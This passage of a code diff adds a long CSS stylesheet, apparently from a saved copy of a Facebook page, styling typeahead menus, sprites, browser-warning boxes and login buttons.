+  ._1_0e {
+      padding-right: 30px
+  }
+
+  ._1v4c {
+      margin: 6px 12px 6px 7px
+  }
+
+  ._1v4c:empty {
+      display: none
+  }
+
+  ._1v4c .mls.mls.mls.mls {
+      background: none
+  }
+
+  ._18qh {
+      line-height: 16px;
+      padding-bottom: 5px;
+      padding-top: 5px;
+      white-space: normal
+  }
+
+  ._6_gj {
+      display: flex
+  }
+
+  ._6_gi {
+      align-self: center;
+      margin-left: 20px;
+      padding: 6px
+  }
+
+  ._8_ii {
+      border: 1px solid #dddfe2
+  }
+
+  ._3sod {
+      background-color: #fff;
+      border: 1px solid #ccc;
+      border-radius: 4px;
+      box-shadow: 0 0 4px rgba(0, 0, 0, .2);
+      font-size: 12px;
+      margin-top: 4px;
+      opacity: 0;
+      position: relative;
+      transform: translateY(-30px);
+      transition: transform .2s ease-in-out, opacity .3s ease-in-out
+  }
+
+  ._3soe {
+      opacity: 1;
+      transform: translateY(0px)
+  }
+
+  ._3sod:hover {
+      background-color: #fff;
+      border: 1px solid #bbb;
+      box-shadow: 0 0 6px rgba(0, 0, 0, .4)
+  }
+
+  ._2yt7 {
+      margin-right: 8px
+  }
+
+  ._3sok {
+      height: 28px;
+      width: 28px
+  }
+
+  ._605a ._3sok {
+      border-radius: 50%
+  }
+
+  ._3soi,
+  ._3soi:hover {
+      color: #1c1e21;
+      text-decoration: none
+  }
+
+  ._3soj {
+      padding: 10px
+  }
+
+  ._2exx {
+      max-height: 300px;
+      overflow: hidden
+  }
+
+  ._3sol {
+      word-wrap: break-word
+  }
+
+  ._3soc {
+      background-image: /*savepage-url=/rsrc.php/v3/yJ/r/7IaaVao7D5z.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 88px 280px;
+      background-position: -42px -266px;
+      float: right;
+      height: 12px;
+      margin: 10px 10px 8px 8px;
+      width: 12px
+  }
+
+  ._1x8t {
+      height: 16px;
+      margin-right: 6px;
+      width: 16px
+  }
+
+  ._3som {
+      color: #8d949e;
+      margin-top: 6px
+  }
+
+  .weak_pass {
+      font-weight: bold;
+      color: grey
+  }
+
+  .medium_pass {
+      font-weight: bold;
+      color: #00f
+  }
+
+  .strong_pass {
+      font-weight: bold;
+      color: green
+  }
+
+  .short_pass {
+      font-weight: bold;
+      color: orange
+  }
+
+  ._32qa button {
+      opacity: .4
+  }
+
+  ._59ov {
+      height: 100%;
+      height: 910px;
+      position: relative;
+      top: -10px;
+      width: 100%
+  }
+
+  ._5ti_ {
+      background-size: cover;
+      height: 100%;
+      width: 100%
+  }
+
+  ._5tj2 {
+      height: 900px
+  }
+
+  ._2mm3 ._5a8u .uiBoxGray {
+      background: #fff;
+      margin: 0;
+      padding: 12px
+  }
+
+  ._21dn {
+      display: none;
+      height: 38px;
+      position: relative
+  }
+
+  ._7fw {
+      background-color: #000;
+      background-color: rgba(0, 0, 0, .8);
+      border-bottom: 1px solid #000;
+      color: #fff;
+      height: 38px;
+      position: relative;
+      width: 100%
+  }
+
+  ._21do {
+      position: fixed
+  }
+
+  @media (max-height: 399px) {
+      ._21do {
+          position: static
+      }
+  }
+
+  ._21dp ._7fw {
+      background-color: #000;
+      box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .8)
+  }
+
+  ._7fx {
+      background: /*savepage-url=/rsrc.php/v3/yF/r/Tk4r3ASHe9l.png*/
+      url() repeat-x;
+      height: 4px;
+      position: absolute;
+      top: 38px;
+      width: 100%
+  }
+
+  ._21dp ._7fx {
+      display: none
+  }
+
+  .hasViewasChromeBar ._21dn,
+  ._7fy {
+      display: block
+  }
+
+  ._7fz {
+      margin: 0 auto;
+      padding: 3px 0;
+      position: relative;
+      width: 981px
+  }
+
+  ._21dp ._7fz {
+      height: 38px
+  }
+
+  .sidebarMode ._7fz {
+      left: -102px
+  }
+
+  ._7f- {
+      color: #fff;
+      line-height: 20px
+  }
+
+  ._6t-j {
+      float: right;
+      padding-right: 132px;
+      vertical-align: center
+  }
+
+  ._6t-k a {
+      color: #fff;
+      cursor: pointer
+  }
+
+  ._7f- ._7g0 .uiTypeahead,
+  ._7f- ._7g0 .uiTypeahead .wrap {
+      background-color: #414141;
+      border-color: #414141
+  }
+
+  ._7f- ._7g0 .textInput {
+      color: #a6a6a6
+  }
+
+  ._7g1 {
+      margin-top: 2px
+  }
+
+  ._7fy {
+      background-image: /*savepage-url=/rsrc.php/v3/yj/r/LhSTCvWVTPT.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 22px 906px;
+      background-position: 0 0;
+      height: 16px;
+      padding-bottom: 12px;
+      position: relative;
+      width: 16px
+  }
+
+  ._7fy:hover {
+      background-image: /*savepage-url=/rsrc.php/v3/yj/r/LhSTCvWVTPT.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 22px 906px;
+      background-position: 0 -28px
+  }
+
+  ._7g2,
+  ._7g3,
+  ._6t-j {
+      margin-top: 1px
+  }
+
+  ._7zoe {
+      font-weight: 600
+  }
+
+  ._7g4 {
+      margin-left: 3px
+  }
+
+  ._7g4 {
+      height: 16px;
+      margin-right: 4px;
+      margin-top: 3px;
+      width: 16px
+  }
+
+  ._7g1,
+  ._7g2,
+  ._7g3,
+  ._7g4 {
+      float: left
+  }
+
+  ._7g7 ._7g0 {
+      display: block
+  }
+
+  ._7g0,
+  ._7g7 ._7g9 {
+      display: none
+  }
+
+  ._7g0 {
+      float: left;
+      width: 250px
+  }
+
+  .hasViewasChromeBar #modalMaskOverlay {
+      background-color: #000
+  }
+
+  ._33s3 {
+      display: inline-block;
+      height: 20px;
+      padding: 0 8px;
+      position: relative
+  }
+
+  ._h2p ._cy7._33s3 {
+      margin: 5px 2px;
+      padding: 4px 4px 8px 4px
+  }
+
+  ._33s3:focus {
+      outline: none
+  }
+
+  ._33s3._cy7 {
+      margin-top: 10px
+  }
+
+  ._33s9 {
+      position: relative
+  }
+
+  ._33uc {
+      padding: 16px
+  }
+
+  ._1r4j {
+      transform: translateY(-3px)
+  }
+
+  ._1dqx {
+      position: absolute;
+      right: 2px;
+      top: -8px
+  }
+
+  ._h2p ._1dqx {
+      right: 0;
+      top: -2px
+  }
+
+  ._33ue {
+      background: #fa3e3e;
+      border: 1px solid rgba(0, 0, 0, .1);
+      border-radius: 50%;
+      box-sizing: border-box;
+      height: 12px;
+      margin: 2px 1px 0 0;
+      width: 12px
+  }
+
+  ._33xd {
+      background-image: /*savepage-url=/rsrc.php/v3/yl/r/KeqP6Cv_b88.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 218px;
+      background-position: 0 -122px;
+      display: inline-block;
+      height: 20px;
+      opacity: .6;
+      width: 20px
+  }
+
+  ._33s3:hover ._33xd,
+  ._33s3:focus ._33xd {
+      opacity: .8
+  }
+
+  ._33s3:active ._33xd,
+  ._1dqw ._33xd {
+      background-image: /*savepage-url=/rsrc.php/v3/yl/r/KeqP6Cv_b88.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 218px;
+      background-position: 0 -144px;
+      opacity: 1
+  }
+
+  ._33xd._ydq {
+      background-image: /*savepage-url=/rsrc.php/v3/yl/r/KeqP6Cv_b88.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 218px;
+      background-position: 0 -26px;
+      height: 24px;
+      width: 24px
+  }
+
+  ._33s3:active ._33xd._ydq,
+  ._1dqw ._33xd._ydq {
+      background-image: /*savepage-url=/rsrc.php/v3/yl/r/KeqP6Cv_b88.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 218px;
+      background-position: 0 -52px
+  }
+
+  ._33xd._6710 {
+      background-image: /*savepage-url=/rsrc.php/v3/yl/r/KeqP6Cv_b88.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 218px;
+      background-position: 0 -78px
+  }
+
+  ._33s3:active ._33xd._6710,
+  ._1dqw ._33xd._6710 {
+      background-image: /*savepage-url=/rsrc.php/v3/yl/r/KeqP6Cv_b88.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 218px;
+      background-position: 0 -100px
+  }
+
+  .uiTypeaheadView {
+      display: block;
+      left: 0;
+      position: absolute;
+      top: 100%;
+      width: 100%
+  }
+
+  .uiContextualTypeaheadView {
+      position: static
+  }
+
+  .uiTypeaheadView ul {
+      background: #fff;
+      border: solid;
+      border-width: 1px 1px 2px;
+      border-color: #333333 #333 #293e6a;
+      overflow: hidden;
+      padding: 2px 0
+  }
+
+  .uiTypeaheadView .freeform {
+      border-top-color: #dddfe2;
+      padding: 2px 6px 1px;
+      text-align: center
+  }
+
+  .uiTypeaheadView .typeaheadViewHidden {
+      height: 0;
+      overflow: hidden
+  }
+
+  .uiTypeaheadView li {
+      border: solid #fff;
+      border-width: 1px 0;
+      color: #333;
+      cursor: pointer;
+      display: block;
+      min-height: 1px;
+      padding: 0 6px;
+      position: relative
+  }
+
+  .uiTypeaheadView strong {
+      background-color: #c4d2e7;
+      color: #365899
+  }
+
+  div.uiTypeaheadView .selected {
+      background-color: #4267b2;
+      border-color: #365899
+  }
+
+  .highContrast div.uiTypeaheadView .selected {
+      border-right-width: 10px
+  }
+
+  .uiTypeaheadView .selected,
+  .uiTypeaheadView .selected a,
+  .uiTypeaheadView .selected div,
+  .uiTypeaheadView .selected span {
+      color: #ffffff !important;
+      -webkit-font-smoothing: antialiased
+  }
+
+  .uiTypeaheadView .selected strong {
+      background-color: #5670a6
+  }
+
+  .uiTypeaheadView .text,
+  .uiTypeaheadView .subtext,
+  .uiTypeaheadView .category {
+      display: block;
+      overflow: hidden;
+      padding-bottom: 2px;
+      text-overflow: ellipsis;
+      white-space: nowrap
+  }
+
+  .uiTypeaheadView .category {
+      color: #666
+  }
+
+  .uiTypeaheadView .subtext {
+      color: #999
+  }
+
+  .uiTypeaheadView .saved {
+      background-image: /*savepage-url=/rsrc.php/v3/yf/r/PTjpdeWnfh8.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 174px;
+      background-position: -14px -148px;
+      color: #0c5eff;
+      padding-left: 12px
+  }
+
+  .uiTypeaheadView .selected .saved {
+      background-image: /*savepage-url=/rsrc.php/v3/yf/r/PTjpdeWnfh8.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 174px;
+      background-position: 0 -162px
+  }
+
+  .uiTypeaheadView .arrow {
+      background: transparent
+      /*savepage-url=/rsrc.php/v3/yL/r/unHwF9CkMyM.png*/
+      url() 0 -413px;
+      display: inline-block;
+      height: 7px;
+      margin-left: 4px;
+      width: 4px
+  }
+
+  .uiTypeaheadView .selected .arrow {
+      background-position: 0 -420px
+  }
+
+  div.uiTypeaheadView li.calltoaction,
+  div.uiTypeaheadView li.calltoactionV2 {
+      background: #f5f6f7;
+      border-bottom: none;
+      border-color: #dddfe2;
+      display: block;
+      margin: 2px 0 -2px;
+      min-height: 1px;
+      padding: 8px
+  }
+
+  div.uiTypeaheadView li.calltoactionV2 {
+      background: #fff;
+      border: solid #f5f6f7;
+      border-width: 8px 0 2px 0;
+      padding: 12px 12px 12px 48px
+  }
+
+  .uiTypeaheadView li.disabled {
+      color: #999
+  }
+
+  div.uiTypeaheadView li.calltoaction {
+      text-align: center
+  }
+
+  div.uiTypeaheadView li.calltoactionV2 {
+      text-align: left
+  }
+
+  div.uiTypeaheadView li.browseMore {
+      background: #fff
+  }
+
+  div.uiTypeaheadView li.calltoaction.selected,
+  div.uiTypeaheadView li.calltoactionV2.selected {
+      background-color: #4267b2
+  }
+
+  div.uiTypeaheadView li.calltoaction.selected {
+      border-color: #365899
+  }
+
+  div.typeaheadViewLoading li.calltoaction,
+  div.typeaheadViewLoading li.calltoactionV2 {
+      background-image: /*savepage-url=/rsrc.php/v3/yb/r/GsNJNwuI-UM.gif*/
+      url();
+      background-position: 90% 50%;
+      background-repeat: no-repeat
+  }
+
+  div.typeaheadViewLoading li.calltoaction.selected,
+  div.typeaheadViewLoading li.calltoactionV2.selected {
+      background-image: /*savepage-url=/rsrc.php/v3/y-/r/AGUNXgX_Wx3.gif*/
+      url()
+  }
+
+  .uiTypeaheadView li.typeaheadViewInternalLoading {
+      cursor: default;
+      padding: 10px 0;
+      text-align: center
+  }
+
+  .uiTypeaheadView .bucketed ul {
+      padding: 0
+  }
+
+  .uiTypeaheadView .bucketed .header {
+      background-color: #f5f6f7;
+      border-top: 1px solid #e9ebee;
+      border-bottom: none;
+      margin-top: 4px;
+      min-height: 10px;
+      padding: 2px 15px 2px 6px
+  }
+
+  .uiTypeaheadView .bucketed .disabled_result {
+      color: #7f7f7f;
+      font-weight: normal;
+      margin-top: 4px;
+      min-height: 10px;
+      padding: 2px 15px 2px 6px
+  }
+
+  .uiTypeaheadView .bucketed .header:first-child {
+      border-top: none;
+      margin-top: 0
+  }
+
+  .uiTypeaheadView .bucketed .header .text {
+      color: #000000 !important
+  }
+
+  .uiTypeahead {
+      background: #fff;
+      border: solid #bdc7d8;
+      border-width: 1px 0;
+      cursor: default;
+      position: relative
+  }
+
+  .uiTypeahead .wrap {
+      border: solid #bdc7d8;
+      border-width: 0 1px
+  }
+
+  .uiTypeahead .innerWrap {
+      overflow: hidden;
+      zoom: 1
+  }
+
+  .uiTypeahead .textInput {
+      background-color: transparent;
+      border: 0;
+      box-sizing: border-box;
+      outline: 0;
+      width: 100%
+  }
+
+  .uiTypeahead input::-ms-clear {
+      display: none
+  }
+
+  .uiTypeahead .selected {
+      background-color: #e2e8f6
+  }
+
+  .uiTypeaheadDisabled,
+  .uiTypeaheadDisabled div.wrap {
+      border-color: #ccc
+  }
+
+  .uiTypeaheadDisabled div.wrap {
+      background: #e5e5e5
+  }
+
+  .uiTypeaheadDisabled div.wrap .textInput {
+      color: #333
+  }
+
+  .hiddenCategorySelector {
+      display: none
+  }
+
+  .uiTypeaheadView .basic img {
+      display: block;
+      float: left;
+      padding-right: 4px
+  }
+
+  div.uiTypeaheadView .basic .calltoaction {
+      padding: 3px
+  }
+
+  .uiTypeaheadView .basic .debugInfo {
+      float: right;
+      text-align: right
+  }
+
+  ._5e4h._5r5a ._5e4k {
+      background-color: #96a2ba;
+      border-color: #707f9e #7b8aaa #8897b7
+  }
+
+  ._5e4h._5r5a ._5e4j {
+      border-color: #7b8aaa
+  }
+
+  .sp_6xDOxXpDgzq_1_5x {
+      background-image: /*savepage-url=/rsrc.php/v3/yf/r/PTjpdeWnfh8.png*/
+      url();
+      background-size: 26px 174px;
+      background-repeat: no-repeat;
+      display: inline-block;
+      height: 24px;
+      width: 24px
+  }
+
+  .sp_6xDOxXpDgzq_1_5x.sx_4f4a16 {
+      background-position: 0 0
+  }
+
+  .sp_6xDOxXpDgzq_1_5x.sx_106b6c {
+      background-position: 0 -26px
+  }
+
+  .sp_6xDOxXpDgzq_1_5x.sx_d731ff {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -148px
+  }
+
+  .sp_6xDOxXpDgzq_1_5x.sx_1a315e {
+      background-position: 0 -52px
+  }
+
+  .sp_6xDOxXpDgzq_1_5x.sx_9a1ece {
+      background-position: 0 -78px
+  }
+
+  .sp_6xDOxXpDgzq_1_5x.sx_e0cbe1 {
+      background-position: 0 -104px
+  }
+
+  .sp_6xDOxXpDgzq_1_5x.sx_559ea5 {
+      width: 16px;
+      height: 16px;
+      background-position: 0 -130px
+  }
+
+  .sp_6xDOxXpDgzq_1_5x.sx_c17c9d {
+      width: 10px;
+      height: 10px;
+      background-position: 0 -162px
+  }
+
+  .sp_6xDOxXpDgzq_1_5x.sx_60a79a {
+      width: 10px;
+      height: 10px;
+      background-position: -14px -148px
+  }
+
+  .sp_6xDOxXpDgzq_1_5x.sx_f078f0 {
+      width: 6px;
+      height: 10px;
+      background-position: -18px -130px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x {
+      background-image: /*savepage-url=/rsrc.php/v3/yj/r/LhSTCvWVTPT.png*/
+      url();
+      background-size: 22px 906px;
+      background-repeat: no-repeat;
+      display: inline-block;
+      height: 20px;
+      width: 20px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_07aae4 {
+      background-position: 0 -56px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_37d4d0 {
+      background-position: 0 -78px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_134ec6 {
+      background-position: 0 -100px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_e76000 {
+      background-position: 0 -122px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_600baf {
+      background-position: 0 -144px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_1fd1ae {
+      background-position: 0 -166px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_5b590a {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -892px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_3321df {
+      background-position: 0 -188px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_8c3789 {
+      background-position: 0 -210px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_cecd2c {
+      background-position: 0 -232px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_a84e40 {
+      background-position: 0 -254px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_224ea0 {
+      background-position: 0 -276px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_1049b8 {
+      background-position: 0 -298px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_407b06 {
+      background-position: 0 -320px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_44ad8e {
+      background-position: 0 -342px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_5ca753 {
+      background-position: 0 -364px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_ac64d4 {
+      background-position: 0 -386px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_e642c7 {
+      background-position: 0 -408px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_4cf08d {
+      background-position: 0 -430px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_e88368 {
+      background-position: 0 -452px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_32bb1e {
+      background-position: 0 -474px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_a41b13 {
+      background-position: 0 -496px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_3573f4 {
+      background-position: 0 -518px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_a93c6b {
+      background-position: 0 -540px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_3dbd9f {
+      background-position: 0 -562px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_a50845 {
+      background-position: 0 -584px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_2dfca3 {
+      background-position: 0 -606px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_730083 {
+      background-position: 0 -628px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_7559fb {
+      background-position: 0 -650px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_3a30ea {
+      background-position: 0 -672px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_8005a1 {
+      background-position: 0 -694px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_0dd036 {
+      background-position: 0 -716px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_b521c4 {
+      background-position: 0 -738px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_f2837d {
+      background-position: 0 -760px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_fd8697 {
+      background-position: 0 -782px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_1a96a3 {
+      background-position: 0 -804px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_ac6b5d {
+      background-position: 0 -826px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_59745f {
+      background-position: 0 -848px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_f6b3a0 {
+      background-position: 0 -870px
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_3aa775 {
+      width: 16px;
+      height: 16px;
+      background-position: 0 0
+  }
+
+  .sp_KaCgPMfbpFK_1_5x.sx_50c4e2 {
+      width: 16px;
+      height: 16px;
+      background-position: 0 -28px
+  }
+
+  .sp_VTBNUYaU_DW_1_5x {
+      background-image: /*savepage-url=/rsrc.php/v3/yg/r/IrwENa3mnnk.png*/
+      url();
+      background-size: 18px 270px;
+      background-repeat: no-repeat;
+      display: inline-block;
+      height: 16px;
+      width: 16px
+  }
+
+  .sp_VTBNUYaU_DW_1_5x.sx_478f11 {
+      background-position: 0 0
+  }
+
+  .sp_VTBNUYaU_DW_1_5x.sx_ad39e8 {
+      background-position: 0 -18px
+  }
+
+  .sp_VTBNUYaU_DW_1_5x.sx_1f5b37 {
+      background-position: 0 -36px
+  }
+
+  .sp_VTBNUYaU_DW_1_5x.sx_2f97ff {
+      background-position: 0 -54px
+  }
+
+  .sp_VTBNUYaU_DW_1_5x.sx_039708 {
+      background-position: 0 -72px
+  }
+
+  .sp_VTBNUYaU_DW_1_5x.sx_48a6d4 {
+      background-position: 0 -90px
+  }
+
+  .sp_VTBNUYaU_DW_1_5x.sx_159f1b {
+      background-position: 0 -108px
+  }
+
+  .sp_VTBNUYaU_DW_1_5x.sx_422687 {
+      background-position: 0 -126px
+  }
+
+  .sp_VTBNUYaU_DW_1_5x.sx_d77c56 {
+      background-position: 0 -144px
+  }
+
+  .sp_VTBNUYaU_DW_1_5x.sx_8b7c19 {
+      background-position: 0 -162px
+  }
+
+  .sp_VTBNUYaU_DW_1_5x.sx_b5f61d {
+      background-position: 0 -180px
+  }
+
+  .sp_VTBNUYaU_DW_1_5x.sx_b70950 {
+      background-position: 0 -198px
+  }
+
+  .sp_VTBNUYaU_DW_1_5x.sx_da92d5 {
+      background-position: 0 -216px
+  }
+
+  .sp_VTBNUYaU_DW_1_5x.sx_307c4d {
+      width: 10px;
+      height: 10px;
+      background-position: 0 -234px
+  }
+
+  .sp_VTBNUYaU_DW_1_5x.sx_f8a866 {
+      width: 10px;
+      height: 10px;
+      background-position: 0 -246px
+  }
+
+  .sp_VTBNUYaU_DW_1_5x.sx_544763 {
+      width: 10px;
+      height: 10px;
+      background-position: 0 -258px
+  }
+
+  /*FB_PKG_DELIM*/
+
+  #bootloader_XkbX70L {
+      height: 42px;
+  }
+
+  .bootloader_XkbX70L {
+      display: block !important;
+  }
+
+  .unsupportedBrowser,
+  .unsupportedBrowser #contentCurve {
+      background-color: #e9ebee
+  }
+
+  .unsupportedBrowserPage {
+      margin: 0 auto;
+      width: 930px
+  }
+
+  .unsupportedBrowserBox {
+      text-align: center;
+      padding: 30px 20px
+  }
+
+  .unsupportedBrowserText {
+      margin-left: auto;
+      margin-right: auto;
+      width: 570px
+  }
+
+  .unsupportedBrowserBrowser {
+      display: inline-block;
+      border: 1px solid #fff
+  }
+
+  .unsupportedBrowserBrowser:hover {
+      text-decoration: none;
+      background: #f5f6f7;
+      border-color: #dddfe2
+  }
+
+  .unsupportedBrowserMobile {
+      display: block;
+      margin-left: auto;
+      margin-right: auto;
+      width: 320px
+  }
+
+  ._3bww,
+  ._3bwv {
+      height: 100%;
+      width: 100%
+  }
+
+  ._3bwv {
+      display: table
+  }
+
+  ._3bwv>._3bwy {
+      display: table-cell;
+      vertical-align: middle
+  }
+
+  ._3bww>._3bwy>._3bwx {
+      display: table;
+      margin: 0 auto
+  }
+
+  ._5bpf {
+      height: 100%
+  }
+
+  ._3bww>._3bwy>._2qgx {
+      width: 700px
+  }
+
+  ._605a ._4ooo:not(._1ve7),
+  ._5eit ._4ooo:not(._1ve7) {
+      border-radius: 50%;
+      overflow: hidden
+  }
+
+  ._605a ._7mi5:not(._1ve7) {
+      border-radius: 8px;
+      height: 40px;
+      overflow: hidden;
+      width: 40px
+  }
+
+  ._6y97 {
+      border: 2px solid #bec3c9;
+      border-radius: 50%;
+      box-sizing: border-box;
+      padding: 2px 2px
+  }
+
+  ._6_ut._6y97 {
+      border-color: #3578e5
+  }
+
+  ._5vb_ #pageFooter {
+      display: none
+  }
+
+  html body._5vb_ #globalContainer {
+      width: 976px
+  }
+
+  ._5vb_.hasLeftCol #headerArea {
+      margin: 0;
+      padding-top: 0;
+      width: 786px
+  }
+
+  ._5vb_,
+  ._5vb_ #contentCol {
+      background-color: #e9ebee;
+      color: #1d2129
+  }
+
+  html ._5vb_.hasLeftCol #contentCol {
+      border-left: 0;
+      margin-left: 172px;
+      padding-left: 11px;
+      padding-top: 11px
+  }
+
+  ._5vb_.hasLeftCol #topNav {
+      border-left: 0;
+      margin-left: 172px;
+      padding: 11px 7px 0 11px
+  }
+
+  ._5vb_.hasLeftCol #topNav~#contentCol {
+      padding-top: 0
+  }
+
+  ._5vb_.hasLeftCol #leftCol {
+      padding-left: 8px;
+      padding-top: 12px;
+      width: 164px
+  }
+
+  ._5vb_.hasLeftCol #mainContainer {
+      border-right: 0;
+      margin-left: 0
+  }
+
+  ._5vb_.hasLeftCol #pageFooter {
+      background: none
+  }
+
+  html ._5vb_._5vb_.hasLeftCol div#contentArea {
+      padding-left: 0;
+      padding-right: 10px;
+      width: 786px
+  }
+
+  html ._5vb_._5vb_.hasLeftCol .hasRightCol div#contentArea {
+      width: 496px
+  }
+
+  ._5vb_.hasLeftCol ._5r-_ div#rightCol {
+      padding: 0 7px 0 0;
+      width: 280px
+  }
+
+  ._31nc {
+      text-align: center
+  }
+
+  ._9aha ._31nc,
+  ._9aha ._59s7,
+  ._9aha ._4t2a {
+      border-radius: 8px
+  }
+
+  ._9aha ._pig {
+      padding: 16px
+  }
+
+  ._31nd {
+      margin-top: -4px;
+      text-align: right
+  }
+
+  ._9aha ._31nd {
+      float: right
+  }
+
+  #facebook ._9aha ._9ah_ {
+      font-family: SFProDisplay-Bold, Helvetica, Arial, sans-serif;
+      font-size: 20px;
+      line-height: 24px;
+      padding: 6px 0 12px 36px;
+      text-align: center
+  }
+
+  #facebook ._9aha ._9ai0 {
+      font-family: SFProText-Medium, Helvetica, Arial, sans-serif;
+      font-size: 17px;
+      line-height: 20px;
+      padding: 4px 0 14px
+  }
+
+  #facebook ._9aha ._9o6e {
+      font-family: SFProText-Medium, Helvetica, Arial, sans-serif;
+      font-size: 17px;
+      line-height: 20px;
+      padding: 8px 0 14px
+  }
+
+  ._31ne {
+      border-radius: 4px
+  }
+
+  ._9aha ._31ne {
+      border: 1px solid rgba(0, 0, 0, .1);
+      border-radius: 50%;
+      margin: 44px -36px 0 0
+  }
+
+  ._9aha ._9ai1 {
+      margin: 6px 0 6px -16px;
+      width: 400px
+  }
+
+  ._2j4v {
+      display: inline-block;
+      text-align: left;
+      vertical-align: middle;
+      width: 250px
+  }
+
+  ._2j4v label {
+      font-weight: normal
+  }
+
+  ._31nc ._3317,
+  ._31nc ._31nj,
+  ._31nc ._31ni {
+      display: block;
+      margin: 0 auto 12px;
+      width: 230px
+  }
+
+  #facebook ._9aha ._31ni {
+      background-color: #1877f2;
+      border: none;
+      border-radius: 6px;
+      font-family: SFProText-Semibold, Helvetica, Arial, sans-serif;
+      font-size: 17px;
+      line-height: 40px;
+      margin: 0 0 8px;
+      padding: 0 16px;
+      width: 336px
+  }
+
+  #facebook ._9aha ._31ni:hover {
+      background-color: #166fe5
+  }
+
+  #facebook ._31nj {
+      border-radius: 2px;
+      letter-spacing: 3px
+  }
+
+  #facebook ._31nj::-webkit-input-placeholder {
+      letter-spacing: normal
+  }
+
+  ._3d7w {
+      font-size: 13px
+  }
+
+  #facebook ._9aha ._9ai2 {
+      color: #1877f2;
+      font-family: SFProText-Semibold, Helvetica, Arial, sans-serif;
+      font-size: 17px;
+      line-height: 20px
+  }
+
+  #facebook ._9aha ._3d7w {
+      padding: 10px 0
+  }
+
+  #facebook ._9aha ._9ai3 {
+      padding: 6px 0 16px
+  }
+
+  #facebook ._9aha ._9ai4 {
+      font-family: SFProText-Regular, Helvetica, Arial, sans-serif;
+      font-size: 15px;
+      font-weight: normal;
+      line-height: 20px
+  }
+
+  #facebook ._9aha ._9ok2 {
+      background-color: #1877f2;
+      border: none;
+      border-radius: 6px;
+      color: #fff;
+      float: right;
+      font-size: 15px;
+      line-height: 36px;
+      margin-left: 8px
+  }
+
+  #facebook ._9aha .textPadding40px {
+      padding: 0 40px
+  }
+
+  ._9aha ._9ok3 {
+      border-bottom: 1px solid rgba(0, 0, 0, .1);
+      padding: 18px 16px 18px 16px
+  }
+
+  #facebook ._9aha ._9ok4 {
+      display: inline;
+      font-family: SFProDisplay-Bold, Helvetica, Arial, sans-serif;
+      font-size: 20px;
+      line-height: 24px;
+      padding-left: 20px
+  }
+
+  ._9aha ._9ok5 {
+      padding: 12px 16px 12px 16px
+  }
+
+  #facebook ._9aha ._9ok6 {
+      font-family: SFProText-Regular, Helvetica, Arial, sans-serif;
+      font-size: 17px;
+      line-height: 20px;
+      margin-bottom: 16px;
+      text-align: left
+  }
+
+  ._46-h {
+      overflow: hidden;
+      position: relative
+  }
+
+  ._46-i {
+      position: absolute
+  }
+
+  .uiTypeaheadView .basic ._5dzy {
+      float: none
+  }
+
+  .uiTypeaheadView .compact ._5dzy {
+      display: inline-block;
+      position: static
+  }
+
+  .UFIReplySocialSentenceLinkText ._5dzy {
+      margin-left: 1px
+  }
+
+  ._5dzy {
+      display: inline-block
+  }
+
+  ._5dzz {
+      height: 14px;
+      margin-left: 3px;
+      vertical-align: -2px;
+      width: 14px
+  }
+
+  ._5d-3._5dzz {
+      height: 16px;
+      margin-left: 2px;
+      vertical-align: -3px;
+      width: 16px
+  }
+
+  ._5dz- {
+      height: 12px;
+      margin-left: 3px;
+      vertical-align: -1px;
+      width: 12px
+  }
+
+  ._5dz_ {
